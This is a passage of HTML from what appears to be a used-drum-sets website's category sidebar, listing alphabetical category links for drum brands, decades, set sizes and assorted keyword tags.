	<li class="cat-item cat-item-2996"><a href="https://useddrumsets.org/category/5060s/" >5060s</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://useddrumsets.org/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://useddrumsets.org/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://useddrumsets.org/category/60s70s/" >60&#039;s70&#039;s</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://useddrumsets.org/category/6ply/" >6ply</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://useddrumsets.org/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://useddrumsets.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://useddrumsets.org/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://useddrumsets.org/category/7piece/" >7piece</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://useddrumsets.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://useddrumsets.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://useddrumsets.org/category/90snostalgia/" >90snostalgia</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://useddrumsets.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://useddrumsets.org/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://useddrumsets.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://useddrumsets.org/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://useddrumsets.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://useddrumsets.org/category/acustics/" >acustics</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://useddrumsets.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://useddrumsets.org/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://useddrumsets.org/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://useddrumsets.org/category/akshay/" >akshay</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://useddrumsets.org/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://useddrumsets.org/category/alesia/" >alesia</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://useddrumsets.org/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://useddrumsets.org/category/alesisroland/" >alesisroland</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://useddrumsets.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://useddrumsets.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://useddrumsets.org/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://useddrumsets.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://useddrumsets.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://useddrumsets.org/category/aquabats/" >aquabats</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://useddrumsets.org/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://useddrumsets.org/category/aric/" >aric</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://useddrumsets.org/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://useddrumsets.org/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://useddrumsets.org/category/asba/" >asba</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://useddrumsets.org/category/ashthorpe/" >ashthorpe</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://useddrumsets.org/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://useddrumsets.org/category/asmuse/" >asmuse</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://useddrumsets.org/category/aspire/" >aspire</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://useddrumsets.org/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://useddrumsets.org/category/asteman/" >asteman</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://useddrumsets.org/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://useddrumsets.org/category/audix/" >audix</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://useddrumsets.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://useddrumsets.org/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://useddrumsets.org/category/ayotte/" >ayotte</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://useddrumsets.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://useddrumsets.org/category/bakit/" >bakit</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://useddrumsets.org/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://useddrumsets.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://useddrumsets.org/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://useddrumsets.org/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://useddrumsets.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://useddrumsets.org/category/bata/" >bata</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://useddrumsets.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://useddrumsets.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://useddrumsets.org/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://useddrumsets.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://useddrumsets.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://useddrumsets.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://useddrumsets.org/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://useddrumsets.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://useddrumsets.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://useddrumsets.org/category/berklee/" >berklee</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://useddrumsets.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://useddrumsets.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://useddrumsets.org/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://useddrumsets.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://useddrumsets.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://useddrumsets.org/category/birch/" >birch</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://useddrumsets.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://useddrumsets.org/category/blackbird/" >blackbird</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://useddrumsets.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://useddrumsets.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://useddrumsets.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://useddrumsets.org/category/bokeh/" >bokeh</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://useddrumsets.org/category/bolsonaro/" >bolsonaro</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://useddrumsets.org/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://useddrumsets.org/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://useddrumsets.org/category/bougarabou/" >bougarabou</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://useddrumsets.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://useddrumsets.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://useddrumsets.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://useddrumsets.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://useddrumsets.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://useddrumsets.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://useddrumsets.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://useddrumsets.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://useddrumsets.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://useddrumsets.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://useddrumsets.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://useddrumsets.org/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://useddrumsets.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://useddrumsets.org/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://useddrumsets.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://useddrumsets.org/category/canopus/" >canopus</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://useddrumsets.org/category/cardwell/" >cardwell</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://useddrumsets.org/category/carlsbro/" >carlsbro</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://useddrumsets.org/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://useddrumsets.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://useddrumsets.org/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://useddrumsets.org/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://useddrumsets.org/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://useddrumsets.org/category/cbevans/" >cbevans</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://useddrumsets.org/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://useddrumsets.org/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://useddrumsets.org/category/centerstage/" >centerstage</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://useddrumsets.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://useddrumsets.org/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://useddrumsets.org/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://useddrumsets.org/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://useddrumsets.org/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://useddrumsets.org/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://useddrumsets.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://useddrumsets.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://useddrumsets.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://useddrumsets.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://useddrumsets.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://useddrumsets.org/category/chug/" >chug</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://useddrumsets.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://useddrumsets.org/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://useddrumsets.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://useddrumsets.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://useddrumsets.org/category/cobus/" >cobus</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://useddrumsets.org/category/coda/" >coda</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://useddrumsets.org/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://useddrumsets.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://useddrumsets.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://useddrumsets.org/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://useddrumsets.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://useddrumsets.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://useddrumsets.org/category/conaway/" >conaway</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://useddrumsets.org/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://useddrumsets.org/category/concerpt/" >concerpt</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://useddrumsets.org/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://useddrumsets.org/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://useddrumsets.org/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://useddrumsets.org/category/costom/" >costom</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://useddrumsets.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://useddrumsets.org/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://useddrumsets.org/category/craviotto/" >craviotto</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://useddrumsets.org/category/crush/" >crush</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://useddrumsets.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://useddrumsets.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://useddrumsets.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://useddrumsets.org/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://useddrumsets.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://useddrumsets.org/category/ddac2215cl/" >ddac2215cl</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://useddrumsets.org/category/ddrum/" >ddrum</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://useddrumsets.org/category/ddrums/" >ddrums</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://useddrumsets.org/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://useddrumsets.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://useddrumsets.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://useddrumsets.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://useddrumsets.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://useddrumsets.org/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://useddrumsets.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://useddrumsets.org/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://useddrumsets.org/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://useddrumsets.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://useddrumsets.org/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://useddrumsets.org/category/dooner/" >dooner</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://useddrumsets.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://useddrumsets.org/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://useddrumsets.org/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://useddrumsets.org/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://useddrumsets.org/category/drumcraft/" >drumcraft</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://useddrumsets.org/category/drumma/" >drumma</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://useddrumsets.org/category/drummers/" >drummers</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://useddrumsets.org/category/drumming/" >drumming</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://useddrumsets.org/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://useddrumsets.org/category/drumset/" >drumset</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://useddrumsets.org/category/dunnett/" >dunnett</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://useddrumsets.org/category/dw-collectors-series-drum-set-black-oyster-glass-with-drum-bags/" >dw-collectors-series-drum-set-black-oyster-glass-with-drum-bags</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://useddrumsets.org/category/dwithpdp/" >dwithpdp</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://useddrumsets.org/category/dynacord/" >dynacord</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://useddrumsets.org/category/e-pro/" >e-pro</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://useddrumsets.org/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://useddrumsets.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://useddrumsets.org/category/earthworks/" >earthworks</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://useddrumsets.org/category/eastar/" >eastar</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://useddrumsets.org/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://useddrumsets.org/category/edrum/" >edrum</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://useddrumsets.org/category/effect/" >effect</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://useddrumsets.org/category/efnote/" >efnote</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://useddrumsets.org/category/eiffel/" >eiffel</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://useddrumsets.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://useddrumsets.org/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://useddrumsets.org/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://useddrumsets.org/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://useddrumsets.org/category/elvin/" >elvin</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://useddrumsets.org/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://useddrumsets.org/category/ensenada/" >ensenada</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://useddrumsets.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://useddrumsets.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://useddrumsets.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://useddrumsets.org/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://useddrumsets.org/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://useddrumsets.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://useddrumsets.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://useddrumsets.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://useddrumsets.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://useddrumsets.org/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://useddrumsets.org/category/expand/" >expand</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://useddrumsets.org/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://useddrumsets.org/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://useddrumsets.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://useddrumsets.org/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://useddrumsets.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://useddrumsets.org/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://useddrumsets.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://useddrumsets.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://useddrumsets.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://useddrumsets.org/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://useddrumsets.org/category/fesley/" >fesley</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://useddrumsets.org/category/fibes/" >fibes</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://useddrumsets.org/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://useddrumsets.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://useddrumsets.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://useddrumsets.org/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://useddrumsets.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://useddrumsets.org/category/flats/" >flats</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://useddrumsets.org/category/flawed/" >flawed</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://useddrumsets.org/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://useddrumsets.org/category/fnr5/" >fnr5</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://useddrumsets.org/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://useddrumsets.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://useddrumsets.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://useddrumsets.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://useddrumsets.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://useddrumsets.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://useddrumsets.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://useddrumsets.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://useddrumsets.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://useddrumsets.org/category/gammon/" >gammon</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://useddrumsets.org/category/gear4music/" >gear4music</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://useddrumsets.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://useddrumsets.org/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://useddrumsets.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://useddrumsets.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://useddrumsets.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://useddrumsets.org/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://useddrumsets.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://useddrumsets.org/category/gives/" >gives</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://useddrumsets.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://useddrumsets.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://useddrumsets.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://useddrumsets.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://useddrumsets.org/category/gotye/" >gotye</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://useddrumsets.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://useddrumsets.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://useddrumsets.org/category/grestch/" >grestch</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://useddrumsets.org/category/gretch/" >gretch</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://useddrumsets.org/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://useddrumsets.org/category/gretsh/" >gretsh</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://useddrumsets.org/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://useddrumsets.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://useddrumsets.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://useddrumsets.org/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://useddrumsets.org/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://useddrumsets.org/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://useddrumsets.org/category/hampback/" >hampback</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://useddrumsets.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://useddrumsets.org/category/hard-2-find/" >hard-2-find</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://useddrumsets.org/category/harmonix/" >harmonix</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://useddrumsets.org/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://useddrumsets.org/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://useddrumsets.org/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://useddrumsets.org/category/hearing/" >hearing</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://useddrumsets.org/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://useddrumsets.org/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://useddrumsets.org/category/hellacopters/" >hellacopters</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://useddrumsets.org/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://useddrumsets.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://useddrumsets.org/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://useddrumsets.org/category/hirst/" >hirst</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://useddrumsets.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://useddrumsets.org/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://useddrumsets.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://useddrumsets.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://useddrumsets.org/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://useddrumsets.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://useddrumsets.org/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://useddrumsets.org/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://useddrumsets.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://useddrumsets.org/category/icaria/" >icaria</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://useddrumsets.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://useddrumsets.org/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://useddrumsets.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://useddrumsets.org/category/inclusive/" >inclusive</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://useddrumsets.org/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://useddrumsets.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://useddrumsets.org/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://useddrumsets.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://useddrumsets.org/category/iword/" >iword</a>
</li>
